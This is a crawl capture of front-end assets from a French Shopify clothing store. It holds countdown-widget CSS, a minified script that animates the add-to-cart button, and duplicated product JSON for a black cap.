.soon-flip-bottom,.soon[data-face*=color-light] .soon-flip-back{box-shadow:inset 0 -.0625rem 0 rgba(0,0,0,.125);background:-webkit-linear-gradient(bottom,#fff 0,#f0f0f0 100%);background:-o-linear-gradient(bottom,#fff 0,#f0f0f0 100%);background:linear-gradient(to top,#fff 0,#f0f0f0 100%)}.soon[data-face*=color-light] .soon-flip-fallback{box-shadow:inset 0 .0625rem 0 #fff,inset 0 -.0625rem 0 rgba(0,0,0,.125)}.soon[data-face*=color-light] .soon-flip-top::before,.soon[data-face*=color-light] .soon-flip-front::before{background-color:rgba(255,255,255,.125);box-shadow:0 -.0625rem 0 rgba(255,255,255,.06125)}.soon[data-face*=color-light] .soon-flip-bottom,.soon[data-face*=color-light] .soon-flip-back{color:rgba(70,70,70,.95)}.soon[data-face*=color-light] .soon-flip-bottom::before,.soon[data-face*=color-light] .soon-flip-back::before{background-color:rgba(0,0,0,.125);box-shadow:0 .0625rem 0 rgba(0,0,0,.06125)}.soon[data-face*=color-light] .soon-flip-fallback::before{background-color:rgba(0,0,0,.125);box-shadow:0 .0625rem 0 rgba(0,0,0,.06125)}.soon[data-face*=color-light] .soon-flip-top::after{background:-webkit-linear-gradient(bottom,rgba(0,0,0,.6) 0,transparent 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,.6) 0,transparent 100%);background:linear-gradient(to top,rgba(0,0,0,.6) 0,transparent 100%)}.soon[data-face*=color-light] .soon-flip-bottom::after{background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 25%,rgba(0,0,0,.2) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.6) 25%,rgba(0,0,0,.2) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 25%,rgba(0,0,0,.2) 100%)}.soon[data-face*=color-dark] .soon-flip-face{background-color:#2e2e2e;color:#ededed}.soon[data-face*=color-dark] .soon-flip-top,.soon[data-face*=color-dark] .soon-flip-front{box-shadow:inset 0 .0625rem 0 rgba(255,255,255,.05)}.soon[data-face*=color-dark] .soon-flip-bottom,.soon[data-face*=color-dark] .soon-flip-back{color:rgba(237,237,237,.95);box-shadow:inset 0 -.0625rem 0 rgba(255,255,255,.05)}.soon[data-face*=shadow-soft] .soon-flip-card{box-shadow:0 .0625em .0625em rgba(0,0,0,.1),0 .03125em .125em rgba(0,0,0,.5)}.soon[data-face*=shadow-soft][data-face*=color-light] .soon-flip-card{box-shadow:0 .0625em .0625em rgba(0,0,0,.1),0 .03125em .125em rgba(0,0,0,.25)}.soon[data-face*=shadow-hard] .soon-flip-card{box-shadow:0 .0625em 0 rgba(0,0,0,.2)}.soon[data-face*=shadow-hard][data-face*=color-light] .soon-flip-card{box-shadow:0 .0625em 0 rgba(0,0,0,.15),0 0 .0625em rgba(0,0,0,.2)}.soon .soon-reflection .soon-flip-inner{padding-top:0}.soon .soon-reflection .soon-flip-card{box-shadow:none!important}.soon-matrix{vertical-align:top!important}.soon-matrix .soon-matrix-inner{display:table!important;border-collapse:separate;border-spacing:.125rem;margin:0 .125em}.soon-matrix .soon-matrix-row{display:table-row!important}.soon-matrix .soon-matrix-dot{display:table-cell!important;width:.125em;height:.125em;border-radius:.0625em;-webkit-transition:-webkit-transform .5s ease-in-out,opacity .5s ease-in-out,background-color .5s ease-in-out;-o-transition:-o-transform .5s ease-in-out,opacity .5s ease-in-out,background-color .5s ease-in-out;transition:transform .5s ease-in-out,opacity .5s ease-in-out,background-color .5s ease-in-out}.soon-matrix .soon-matrix-dot[data-state='1']{background-color:rgba(0,0,0,.8)}.soon{}.soon[data-face*=dot-round] .soon-matrix-dot{border-radius:50%}.soon[data-face*=dot-square] .soon-matrix-dot{border-radius:0}.soon[data-face*=shadow-soft] .soon-matrix-dot{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.05),0 0 0 transparent}.soon[data-face*=shadow-soft] .soon-matrix-dot[data-state='1']{box-shadow:inset 0 0 0 transparent,0 .0625rem .125rem rgba(0,0,0,.5);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.soon[data-face*=shadow-hard] .soon-matrix-dot{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);box-shadow:inset 0 .0625rem 0 rgba(0,0,0,.05),0 0 0 transparent}.soon[data-face*=shadow-hard] .soon-matrix-dot[data-state='1']{box-shadow:inset 0 0 0 transparent,0 .0625rem 0 rgba(0,0,0,.25);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.soon[data-face*=glow] .soon-matrix-dot[data-state='1']{box-shadow:0 0 .25rem .125rem rgba(255,255,255,.5)}.soon[data-face*=color-light] .soon-matrix-dot[data-state='1']{background:#fff}.soon[data-face*=color-dark] .soon-matrix-dot[data-state='1']{background:#333}.soon[data-face*=tight] .soon-matrix-char{border-spacing:0}.soon[data-face*=spacey] .soon-matrix-char{border-spacing:.125em}.soon[data-scale=xs] .soon-matrix-char{border-spacing:.0625em}.soon[data-scale=xxs] .soon-matrix-char{border-spacing:.0625em}.soon[data-scale=xxs] .soon-matrix-inner{margin-right:0;margin-left:0}.soon[data-face*=animate-color] .soon-matrix-dot{opacity:1}.soon[data-face*=slide][data-face*=up] .soon-matrix-dot[data-state='0']{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.soon[data-face*=slide][data-face*=down] .soon-matrix-dot[data-state='0']{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.soon[data-face*=slide][data-face*=left] .soon-matrix-dot[data-state='0']{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.soon[data-face*=slide][data-face*=right] .soon-matrix-dot[data-state='0']{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.soon[data-face*=slide] .soon-matrix-dot[data-state='1']{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.soon-ring{position:absolute;left:0;top:0;right:0;bottom:0}.soon-ring canvas{vertical-align:top;position:absolute;left:0;right:0}.soon-ring .soon-ring-progress{color:inherit;border:2px solid transparent;border-radius:0}.soon[data-visual*=color-light] .soon-ring-progress{background-color:rgba(255,255,255,.25);color:rgba(255,255,255,.85)}.soon[data-visual*=color-dark] .soon-ring-progress{background-color:rgba(0,0,0,.15);color:rgba(0,0,0,.65)}.soon[data-visual*=cap-round] .soon-ring-progress{border-radius:1px}.soon[data-visual*=shadow-hard-progress] .soon-ring-progress{padding:3px;text-shadow:0 3px 0 rgba(0,0,0,.15)}.soon[data-visual*=shadow-soft-progress] .soon-ring-progress{padding:5px;text-shadow:0 3px 5px rgba(0,0,0,.333)}.soon[data-visual*=glow-progress] .soon-ring-progress{padding:6px;text-shadow:0 0 6px #fff}.soon[data-visual*=shadow-hard-background] .soon-ring-progress{padding:3px;box-shadow:0 3px 0 rgba(0,0,0,.15)}.soon[data-visual*=shadow-soft-background] .soon-ring-progress{padding:5px;box-shadow:0 3px 5px rgba(0,0,0,.333)}.soon[data-visual*=glow-background] .soon-ring-progress{padding:6px;box-shadow:0 0 6px #fff}.soon .soon-ring-progress{border-width:5px}.soon[data-visual*=width-thin] .soon-ring-progress{border-width:2px}.soon[data-visual*=width-thick] .soon-ring-progress{border-width:9px}.soon .soon-ring.soon-reflection{height:1.5em;bottom:-1.5em;top:auto}.soon .soon-ring.soon-reflection canvas{bottom:0}.soon-fill,.soon-fill-inner,.soon-fill-progress{position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.soon-fill-inner{overflow:hidden;background-color:rgba(0,0,0,.15)}.soon-fill-progress{-webkit-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;-webkit-transform:scale(0) rotateZ(0deg) translateX(0) translateY(0);-ms-transform:scale(0) rotateZ(0deg) translateX(0) translateY(0);-o-transform:scale(0) rotateZ(0deg) translateX(0) translateY(0);transform:scale(0) rotateZ(0deg) translateX(0) translateY(0);background:rgba(255,255,255,.6)}.soon[data-format*=ms] .soon-fill-progress{-webkit-transition:none;-o-transition:none;transition:none}.soon[data-visual*=color-light] .soon-fill-inner{background-color:rgba(255,255,255,.15)}.soon[data-visual*=color-light] .soon-fill-progress{background:rgba(255,255,255,.6)}.soon[data-visual*=color-dark] .soon-fill-inner{background-color:rgba(0,0,0,.1)}.soon[data-visual*=color-dark] .soon-fill-progress{background:rgba(0,0,0,.25)}.soon[data-visual*=corners-sharp] .soon-fill-inner{overflow:hidden}.soon[data-visual*=corners-sharp] .soon-fill-progress,.soon[data-visual*=corners-sharp] .soon-fill-inner{border-radius:.125rem}.soon[data-visual*=corners-round] .soon-fill-inner{overflow:hidden}.soon[data-visual*=corners-round] .soon-fill-progress,.soon[data-visual*=corners-round] .soon-fill-inner{border-radius:.5rem}.soon .soon-fill.soon-reflection{margin-top:.5em;-webkit-transform:scaleY(-1) translateY(-100%)!important;-ms-transform:scaleY(-1) translateY(-100%)!important;-o-transform:scaleY(-1) translateY(-100%)!important;transform:scaleY(-1) translateY(-100%)!important}.soon .soon-fill.soon-reflection::after{top:50%}.soon[data-layout*=group]{padding:1em 0;text-align:center}.soon[data-layout*=group][data-visual][data-reflect=true]{padding-bottom:1.5em}.soon[data-layout*=group] .soon-label{display:block;margin:.325rem 0 0;margin-right:-1em;margin-left:-1em}.soon[data-layout*=group] .soon-separator{margin:0;vertical-align:top;min-width:0!important}.soon[data-layout*=group] .soon-separator+.soon-group{margin:0!important}.soon[data-layout*=group] .soon-placeholder{display:block;white-space:nowrap}.soon[data-layout*=group] .soon-group-sub>.soon-group-inner{margin:0 .3125em}.soon[data-layout*=group][data-layout*=overlap]>.soon-group{padding:0 .3125em}.soon[data-layout*=group][data-layout*=overlap] .soon-group-sub>.soon-group-inner{margin:0 -.25em}.soon[data-layout*=group][data-layout*=overlap][data-visual] .soon-group-sub>.soon-group-inner{margin:0 -.3125em}.soon[data-layout*=group][data-layout*=adjacent] .soon-group-sub>.soon-group-inner{margin:0}.soon[data-layout*=group][data-layout*=tight] .soon-group-sub>.soon-group-inner{margin:0 .15em}.soon[data-layout*=group][data-layout*=spacey] .soon-group-sub>.soon-group-inner{margin:0 .5em}@media (max-width:40rem){.soon[data-layout*=group][data-layout*=spacey] .soon-group-sub>.soon-group-inner{margin:0 .3125em}}@media (max-width:30rem){.soon[data-layout*=group][data-layout*=spacey] .soon-group-sub>.soon-group-inner{margin:0 .25em}}.soon[data-layout*=group][data-layout*=label-above] .soon-separator,.soon[data-layout*=group][data-layout*=label-above] .soon-group-sub{padding-top:1em}.soon[data-layout*=group][data-layout*=label-above] .soon-label{position:absolute;margin-top:.25rem!important;top:0;left:0;right:0}.soon[data-layout*=group][data-layout*=label-above] .soon-separator.soon-reflection{top:2.5em}.soon[data-layout*=line]{text-align:center;padding:1em 0}.soon[data-layout*=line][data-initialized=true] .soon-placeholder{margin-left:-.25em}.soon[data-layout*=line] .soon-value,.soon[data-layout*=line] .soon-label{margin-left:.125em;margin-right:.125em}.soon[data-layout*=line] .soon-flip{margin-top:-.1875em}.soon[data-scale=xxl]{font-size:4rem}.soon[data-scale=xl]{font-size:3.5rem}.soon[data-scale='l']{font-size:3rem}.soon[data-scale='m']{font-size:2.5rem}.soon[data-scale='s']{font-size:2rem}.soon[data-scale=xs]{font-size:1.5rem}.soon[data-scale=xxs]{font-size:1.25rem}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m17.67318aa1a35fb6c9bf91.chunk.bundle.js
body_size: 2077
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[3516],{5677:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:bounce .3s alternate;animation-iteration-count:4}@keyframes bounce{to{transform:scale(1.2)}}",""]);const s=r},7349:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{overflow:hidden}.vtl-aa-animated-atc-button .insider{background-color:#fff;width:100%;height:20px;position:absolute;left:-330px;transform:rotateZ(45deg);display:block}.vtl-aa-animated-atc-button.vtl-aa-hover:hover .insider,.vtl-aa-animated-atc-button.vtl-aa-active .insider{transition:all .3s ease;left:380px}",""]);const s=r},3418:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:translate3d(0, 5px, 0)}",""]);const s=r},35:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:translate3d(0, -5px, 0)}",""]);const s=r},3416:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:jello-shake 1.5s infinite both;animation-iteration-count:4}@keyframes jello-shake{0%{transform:scale3d(1, 1, 1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}100%{transform:scale3d(1, 1, 1)}}",""]);const s=r},490:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:pulse 1.5s ease-in-out infinite both}@keyframes pulse{0%{transform:scale(1);transform-origin:center center;animation-timing-function:ease-out}10%{transform:scale(0.91);animation-timing-function:ease-in}17%{transform:scale(0.98);animation-timing-function:ease-out}33%{transform:scale(0.87);animation-timing-function:ease-in}45%{transform:scale(1);animation-timing-function:ease-out}}",""]);const s=r},6489:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:scale(0.9)}",""]);const s=r},3689:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:shakeThatBooty .3s linear 1}@keyframes shakeThatBooty{33%{transform:rotateZ(10deg)}67%{transform:rotateZ(-10deg)}100%{transform:rotateZ(10deg)}}",""]);const s=r},1805:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:swing ease-in-out 2s infinite alternate;transform-origin:center -20px}@keyframes swing{0%{transform:rotate(0deg)}20%{transform:rotate(3deg)}40%{transform:rotate(-3deg)}60%{transform:rotate(3deg)}80%{transform:rotate(-3deg)}100%{transform:rotate(0deg)}}",""]);const s=r},5645:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:tada 1s infinite both}@keyframes tada{0%{transform:scale3d(1, 1, 1)}10%,20%{transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{transform:scale3d(1, 1, 1)}}",""]);const s=r},1284:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:vibrate .3s linear 4 both}@keyframes vibrate{0%{transform:translate(0)}20%{transform:translate(-2px, 2px)}40%{transform:translate(-2px, -2px)}60%{transform:translate(2px, 2px)}80%{transform:translate(2px, -2px)}100%{transform:translate(0)}}",""]);const s=r},5048:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:wobble-wobble 1.5s ease-in-out infinite both}@keyframes wobble-wobble{0%,100%{transform:translateX(0%);transform-origin:50% 50%}15%{transform:translateX(-30px) rotate(-6deg)}30%{transform:translateX(15px) rotate(6deg)}45%{transform:translateX(-15px) rotate(-3.6deg)}60%{transform:translateX(9px) rotate(2.4deg)}75%{transform:translateX(-6px) rotate(-1.2deg)}}",""]);const s=r},8444:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:all .1s ease-in;transform:scale(1)}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:scale(1.2)}",""]);const s=r},9498:(a,t,n)=>{n.d(t,{K:()=>e});class e{K0(a){}O50(){this.O43()&&this.W63()}N10(){}O43(){return!0}P29(a){}W63(){this.H79();this.P30();this.R30();this.F46();this.K36()}H79(){}P30(){}R30(){}F46(){}K36(){}}},984:(a,t,n)=>{n.r(t);n.d(t,{w0:()=>Z});var e=n(1076);var r=n(1754);var s=n(9498);var o=n(6757);var i=n(767);var v=n(9085);var l=n(8076);var c=n(9661);var d=n(7204);var m=n(1951);var h=n(7798);var u;!function(a){a.A10="hover_and_interval";a.X50="hover";a.T39="interval"}(u||(u={}));var f;!function(a){a.V19="float-up";a.W35="bounce";a.W36="zoom-in";a.X51="flash";a.X52="shake";a.X53="pulse";a.P60="jello-shake";a.W37="wobble-wobble";a.V20="vibrate";a.X54="swing";a.Y48="tada";a.R55="float-down";a.R56="scale-down"}(f||(f={}));const b=(0,m.jb)({R54:41,V21:42,T29:43},h.X.w0);var p=n(5690);const g={[f.V19]:500,[f.W35]:1200,[f.W36]:400,[f.X51]:500,[f.X52]:500,[f.X53]:1e3,[f.P60]:1300,[f.W37]:1500,[f.V20]:400,[f.X54]:2e3,[f.Y48]:1e3,[f.R55]:500,[f.R56]:500};var k=n(8970);var A=n(5172);var w=n.n(A);var X=n(5677);var x=n(7349);var y=n(3416);var W=n(490);var R=n(3689);var S=n(1805);var I=n(5645);var C=n(1284);var V=n(5048);var D=n(8444);var Y=n(35);var K=n(3418);var P=n(6489);var T;!function(a){a[a.I30=0]="I30";a[a.D12=1]="D12"}(T||(T={}));class O extends c.X{constructor(){super();this.m76='vtl-aa-animated-atc-button';this.v7='vtl-aa-hover';this.s50='vtl-aa-active';this.I31={[T.I30]:!0,[T.D12]:!0};this.q26=!1}W63(){this.R30();this.A11();this.K36()}A11(){this.D13(r.b.Y72.H25(),T.I30);(0,p.i)(h.X.Q37)&&(0,k.D1)().B31&&this.D13(w()('#bundle-sticky_submit'),T.D12)}K36(){r.b.Y72.J45().on(l.f9,()=>{this.A11()})}D13(a,t){var n;this.I31[t]=!0;if(null===(n=r.b.U17.w73())||void 0===n?void 0:n.M40){a.addClass(this.m76);r.b.S48.R2()&&b().V21.includes(u.X50)&&a.addClass(this.v7);this.v8(a);this.q26||this.x67(a,t)}else{a.removeClass(this.m76);this.I31[t]=!1}}v8(a){if(b().R54===f.X51&&0===a.find('div.insider').length){const t=document.createElement('div');t.className='insider';a.append(t);a.css('position','relative')}}x67(a,t){const n=b();if(n.V21.includes(u.T39)){const e=1e3*n.T29;const r=setInterval(()=>{this.q26=!0;a.addClass(this.s50);(0,d.Z)(g[n.R54]).then(()=>{a.removeClass(this.s50);if(!this.I31[t]){this.I31[t]=!0;this.q26=!1;clearInterval(r)}})},e)}}R30(){let a='';switch(b().R54){case f.W35:a=X.A.toString();break;case f.X51:a=x.A.toString();break;case f.P60:a=y.A.toString();break;case f.X53:a=W.A.toString();break;case f.X52:a=R.A.toString();break;case f.X54:a=S.A.toString();break;case f.Y48:a=I.A.toString();break;case f.V20:a=C.A.toString();break;case f.W37:a=V.A.toString();break;case f.W36:a=D.A.toString();break;case f.V19:a=Y.A.toString();break;case f.R55:a=K.A.toString();break;case f.R56:a=P.A.toString()}a&&r.b.Y72.Q54(a)}}class Z extends s.K{O43(){if(!r.b.Y71.G84())return!1;if(!r.b.Y72.H25().length){const a=(0,i.u)(v.w.E31,()=>{this.W63();a()});return!1}return!0}W63(){(new O).W63()}}(0,e.Cg)([o.o],Z.prototype,"O43",null);(0,e.Cg)([o.o],Z.prototype,"W63",null)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.zelystore.com/products/cp-black-2.js
body_size: 707
content:
{"id":4719437250691,"title":"CDAIM Black \/ Black","handle":"cp-black-2","description":"\u003cp\u003e◾Broderie logo \"Zelys Paris\" gris\u003c\/p\u003e\n\u003cp\u003e◾Visière 7cm\u003c\/p\u003e\n\u003cp\u003e◾Construction 6 pans\u003c\/p\u003e\n\u003cp\u003e◾Patte de réglage\u003c\/p\u003e\n\u003cp\u003e◾100% polyester\u003c\/p\u003e","published_at":"2025-05-21T22:04:50+02:00","created_at":"2020-03-28T20:15:27+01:00","vendor":"Zelys Paris","type":"Casquette","tags":["Casquettes"],"price":2990,"price_min":2990,"price_max":2990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32906063184003,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1000000838000","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CDAIM Black \/ Black","public_title":null,"options":["Default Title"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"3701456010489","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/files\/Sans_titre_1080_x_1920_px_55_b77413aa-7b92-4361-bc60-d50229573f31.png?v=1759261755","\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1684_Edit.jpg?v=1759261755","\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1685_Edit.jpg?v=1759261755"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/files\/Sans_titre_1080_x_1920_px_55_b77413aa-7b92-4361-bc60-d50229573f31.png?v=1759261755","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/cp-black-2","media":[{"alt":null,"id":66979944923484,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/files\/Sans_titre_1080_x_1920_px_55_b77413aa-7b92-4361-bc60-d50229573f31.png?v=1759261755"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/files\/Sans_titre_1080_x_1920_px_55_b77413aa-7b92-4361-bc60-d50229573f31.png?v=1759261755","width":1080},{"alt":"CDAIM Black - ZELYS PARIS","id":7182762672259,"position":2,"preview_image":{"aspect_ratio":1.822,"height":1372,"width":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1684_Edit.jpg?v=1759261755"},"aspect_ratio":1.822,"height":1372,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1684_Edit.jpg?v=1759261755","width":2500},{"alt":"CDAIM Black - ZELYS PARIS","id":7182763917443,"position":3,"preview_image":{"aspect_ratio":1.379,"height":1813,"width":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1685_Edit.jpg?v=1759261755"},"aspect_ratio":1.379,"height":1813,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1685_Edit.jpg?v=1759261755","width":2500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.zelystore.com/products/cp-black-2.js
body_size: 484
content:
{"id":4719437250691,"title":"CDAIM Black \/ Black","handle":"cp-black-2","description":"\u003cp\u003e◾Broderie logo \"Zelys Paris\" gris\u003c\/p\u003e\n\u003cp\u003e◾Visière 7cm\u003c\/p\u003e\n\u003cp\u003e◾Construction 6 pans\u003c\/p\u003e\n\u003cp\u003e◾Patte de réglage\u003c\/p\u003e\n\u003cp\u003e◾100% polyester\u003c\/p\u003e","published_at":"2025-05-21T22:04:50+02:00","created_at":"2020-03-28T20:15:27+01:00","vendor":"Zelys Paris","type":"Casquette","tags":["Casquettes"],"price":2990,"price_min":2990,"price_max":2990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32906063184003,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1000000838000","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CDAIM Black \/ Black","public_title":null,"options":["Default Title"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"3701456010489","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/files\/Sans_titre_1080_x_1920_px_55_b77413aa-7b92-4361-bc60-d50229573f31.png?v=1759261755","\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1684_Edit.jpg?v=1759261755","\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1685_Edit.jpg?v=1759261755"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/files\/Sans_titre_1080_x_1920_px_55_b77413aa-7b92-4361-bc60-d50229573f31.png?v=1759261755","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/cp-black-2","media":[{"alt":null,"id":66979944923484,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/files\/Sans_titre_1080_x_1920_px_55_b77413aa-7b92-4361-bc60-d50229573f31.png?v=1759261755"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/files\/Sans_titre_1080_x_1920_px_55_b77413aa-7b92-4361-bc60-d50229573f31.png?v=1759261755","width":1080},{"alt":"CDAIM Black - ZELYS PARIS","id":7182762672259,"position":2,"preview_image":{"aspect_ratio":1.822,"height":1372,"width":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1684_Edit.jpg?v=1759261755"},"aspect_ratio":1.822,"height":1372,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1684_Edit.jpg?v=1759261755","width":2500},{"alt":"CDAIM Black - ZELYS PARIS","id":7182763917443,"position":3,"preview_image":{"aspect_ratio":1.379,"height":1813,"width":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1685_Edit.jpg?v=1759261755"},"aspect_ratio":1.379,"height":1813,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/4829\/4019\/products\/158A1685_Edit.jpg?v=1759261755","width":2500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 50370
content:
